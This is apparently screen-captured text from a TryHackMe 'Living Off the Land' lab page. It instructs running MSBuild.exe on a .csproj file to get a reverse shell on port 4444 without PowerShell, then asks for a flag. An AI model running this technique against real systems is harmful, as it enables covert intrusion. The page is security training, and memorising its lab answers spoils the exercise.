 Activities Google Chrome Apr 21 5:45 PM
Google Translate TryHackMe | Living Off th THM Browser-Based Google Directory listing for /
tryhackme.com/room/livingofftheland
Title IP Address Expires
Liv0ff-VM-Server-v2 10.10.144.46 1h 35m 08s ? Add 1 hour Terminate
Finally, on the target Windows machine, build the .csproj file and wait for the reverse shell!
Command Prompt!
C:\Users\thm> c:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe c:\Users\thm\Desktop\liv0ff.csproj
Once we run the MSBuild command, wait a couple of seconds till we receive a reverse shell. Note that there will be no powershell.exe process is running.
Answer the questions below
Replicate the steps of the No PowerShell technique to receive a reverse shell on port 4444. Once a connection is established, a flag will be created
automatically on the desktop. What is the content of the flag file?
Answer format: ***{********************************} Submit Hint
Task 8 Real-life Scenario
Task 9 Conclusion